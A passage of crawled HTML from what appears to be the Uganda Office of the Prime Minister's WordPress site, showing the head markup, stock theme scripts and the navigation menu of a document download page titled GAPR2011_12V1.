

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opm.go.ug/wpfd_file/gapr2011_12v1/
body_size: 12519
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><style>img.lazy{min-height:1px}</style><link href="https://opm.go.ug/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<!-- Favicon -->
	<link rel="shortcut icon" href="https://opm.go.ug/800px-Coat_of_arms_of_Uganda.svg.png" type="image/x-icon" />
	<link rel="apple-touch-icon" href="https://opm.go.ug/800px-Coat_of_arms_of_Uganda.svg.png" sizes="72x72" />
	<link rel="apple-touch-icon" href="https://opm.go.ug/800px-Coat_of_arms_of_Uganda.svg.png" sizes="114x114" />
	<link rel="apple-touch-icon" href="https://opm.go.ug/800px-Coat_of_arms_of_Uganda.svg.png" sizes="144x144" />

	<!-- Custom Header CSS -->
	<style>
		.header-height { height: 28vw; }

		@media screen and (min-width: 450px) { .header-height { height: 24vw; } }
		@media screen and (min-width: 560px) { .header-height { height: 20vw; } }
		@media screen and (min-width: 760px) { .header-height { height: 16vw; } }
		@media screen and (min-width: 900px) { .header-height { height: 15vw; } }
		@media screen and (min-width: 1024px) { .header-height { height: 14vw; } }
		@media screen and (min-width: 1100px) { .header-height { height: 11.5vw; } }
		@media screen and (min-width: 1400px) { .header-height { height: 11vw; } }
	</style>

	<meta name="viewport" content="width=device-width, initial-scale=1" /><title>GAPR2011_12V1 &#8211; Office of the Prime Minister – A Coordinated, Responsive and Accountable Government for Socio-Economic Transformation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Office of the Prime Minister – A Coordinated, Responsive and Accountable Government for Socio-Economic Transformation &raquo; Feed" href="https://opm.go.ug/feed/" />
		
					<!-- Apple Touch Icon -->
						<link rel="apple-touch-icon" sizes="180x180" href="https://opm.go.ug/wp-content/uploads/2021/04/android-chrome-192x192-1.png" type="image/png">
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opm.go.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopm.go.ug%2Fwpfd_file%2Fgapr2011_12v1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opm.go.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopm.go.ug%2Fwpfd_file%2Fgapr2011_12v1%2F&#038;format=xml" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Office of the Prime Minister – A Coordinated, Responsive and Accountable Government for Socio-Economic Transformation"/>
		<meta property="og:title" content="  GAPR2011_12V1"/>
				<meta property="og:url" content="https://opm.go.ug/wpfd_file/gapr2011_12v1/"/>
																				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://opm.go.ug/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://opm.go.ug/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-css' href='https://fonts.googleapis.com/css2?family=pt%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-sans-css' href='https://fonts.googleapis.com/css2?family=PT+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-s-css' href='https://fonts.googleapis.com/css2?family=pt+s%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-condensed-css' href='https://fonts.googleapis.com/css2?family=Roboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-slab-css' href='https://fonts.googleapis.com/css2?family=Roboto+Slab%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css2?family=roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wyp-custom-css' href='https://opm.go.ug/wp-content/uploads/yellow-pencil/custom-261.css?revision=261&#038;ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://opm.go.ug/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opm.go.ug/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://opm.go.ug/wpfd_file/gapr2011_12v1/" />
<link rel='shortlink' href='https://opm.go.ug/?p=5071' />
<style id="wpfd_custom_css"></style><link rel="apple-touch-icon" sizes="180x180" href="/opm/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/opm/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/opm/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/opm/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/opm/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/opm/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/opm/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="preload" href="https://opm.go.ug/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//opm.go.ug/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//opm.go.ug/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://opm.go.ug/wp-content/uploads/fusion-gfonts/va9E4kDNxMZdWfMOD5Vvl4jL.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://opm.go.ug/wp-content/uploads/fusion-gfonts/-nFzOGc18vARnzhp7w.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.fusion-header .fusion-row {
max-width: 100% !important;
padding: 0px !important;
}

.fusion-header {
padding:0px !important;
}
.fusion-logo img {
width: 100% !important;
}

@media only screen and (min-width: 992px) {

  .site-branding {
    display: none;
  }

  .top-bar #site-navigation.col-md-8 {
    width: 100%;
  }

  .main-navigation ul.menu {
    display: table;
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
   
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		</head>

<body class="wp-singular wpfd_file-template-default single single-wpfd_file postid-5071 wp-theme-Avada non-logged-in has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-megamenu-item-divider avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="5071">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!-- ✅ Custom Iframe Header -->
	<iframe 
		class="header-height" 
		src="https://opm.go.ug/header/index.html" 
		width="100%" 
		style="border:0;" 
		allowfullscreen 
		loading="lazy">
	</iframe>

	<!-- ✅ Avada Layout Structure -->
	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>

												
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-left fusion-mobile-menu-design-classic">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
		
<div class="fusion-header-content-3-wrapper">
	</div>
</div>
										
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://opm.go.ug/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-3701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3701"  data-item-id="3701"><a  href="https://opm.go.ug/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-3702"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3702 fusion-megamenu-menu "  data-item-id="3702"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">About the Office</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-5 columns-per-row-5 columns-5 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:100vw;" data-width="100vw"><ul class="fusion-megamenu fusion-megamenu-sitewidth" style="margin: 0 auto;width: 100%;max-width: 1280px;"><li  id="menu-item-3886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3886 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/executive-office/">Executive Office</a></div><ul class="sub-menu"><li  id="menu-item-3939"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3939" ><a  href="https://opm.go.ug/the-prime-minister/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>The Prime Minister</span></a></li><li  id="menu-item-6093"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093" ><a  href="https://opm.go.ug/rt-hon-genrtdmoses-ali1/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>2nd Deputy Prime Minister</span></a></li><li  id="menu-item-3940"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3940" ><a  href="https://opm.go.ug/general-duties/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>General Duties</span></a></li><li  id="menu-item-3941"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3941" ><a  href="https://opm.go.ug/government-chief-whip/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Government Chief Whip</span></a></li></ul></li><li  id="menu-item-4230"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/missionvisionandmandate/">Mission, Vision and Mandate</a></div></li><li  id="menu-item-3887"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3887 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/ministers-in-the-prime-ministers-office/">Ministers in the Office of the Prime Minister</a></div></li><li  id="menu-item-4684"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4684 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/prime-ministers-delivery-unit/">PMDU</a></div></li><li  id="menu-item-4616"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4616 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/opm-macro-structure/">OPM Macro Structure</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-3704"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3704 fusion-megamenu-menu "  data-item-id="3704"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Departments</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-6 columns-per-row-6 columns-7 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:100vw;" data-width="100vw"><ul class="fusion-megamenu fusion-megamenu-border fusion-megamenu-sitewidth" style="margin: 0 auto;width: 100%;max-width: 1280px;"><li  id="menu-item-3942"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3942 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/executive/">Executive</a></div></li><li  id="menu-item-3888"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3888 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/finance-administration/">Finance &#038; Administration</a></div></li><li  id="menu-item-3891"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3891 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/monitoring-evaluation/">Monitoring &#038; Evaluation</a></div></li><li  id="menu-item-3703"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3703 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/pacification-and-development/">Pacification &#038; Development (P&#038;D)</a></div></li><li  id="menu-item-3946"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3946 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/disaster-preparedness-management/">Disaster Preparedness and Management</a></div></li><li  id="menu-item-3892"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3892 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/refugees/">Refugees</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-1 fusion-megamenu-sitewidth" style="margin: 0 auto;width: 100%;max-width: 1280px;"><li  id="menu-item-4236"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4236 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-1 col-lg-12 col-md-12 col-sm-12" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://opm.go.ug/strategic-coordination-implementation/">Strategic Coordination &#038; Implementation (SCI)</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-3908"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3908 fusion-dropdown-menu"  data-item-id="3908"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Projects</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-3911"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3911 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/northern-uganda-social-action-fund-nusaf-3/" class="fusion-bar-highlight"><span>NUSAF3</span></a></li><li  id="menu-item-3910"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3910 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/drdip/" class="fusion-bar-highlight"><span>DRDIP</span></a></li><li  id="menu-item-3914"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3914 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/nipn/" class="fusion-bar-highlight"><span>NIPN</span></a></li><li  id="menu-item-3913"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3913 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/dinu/" class="fusion-bar-highlight"><span>DINU</span></a></li><li  id="menu-item-3915"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3915 fusion-dropdown-submenu" ><a  href="https://www.opm.go.ug/score/" class="fusion-bar-highlight"><span>SCORE</span></a></li></ul></li><li  id="menu-item-4237"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4237 fusion-dropdown-menu"  data-item-id="4237"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Secretariat</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-4534"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/sustainable-development-goals/" class="fusion-bar-highlight"><span>SDGs</span></a></li><li  id="menu-item-4535"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4535 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/crrf-statement/" class="fusion-bar-highlight"><span>CRRF</span></a></li></ul></li><li  id="menu-item-4589"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4589 fusion-dropdown-menu"  data-item-id="4589"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Downloads &#038; Resource Centre</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-3705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/resource-center/" class="fusion-bar-highlight"><span>Publications</span></a></li><li  id="menu-item-4340"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/careers/" class="fusion-bar-highlight"><span>Careers</span></a></li><li  id="menu-item-4339"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339 fusion-dropdown-submenu" ><a  href="https://opm.go.ug/bids-tenders/" class="fusion-bar-highlight"><span>Bids &#038; Tenders</span></a></li></ul></li><li  id="menu-item-5273"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5273"  data-item-id="5273"><a  href="http://partnerships.opm.go.ug/" class="fusion-bar-highlight"><span class="menu-text">Partnerships</span></a></li><li  id="menu-item-4337"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4337 fusion-dropdown-menu"  data-item-id="4337"><a  href="#" 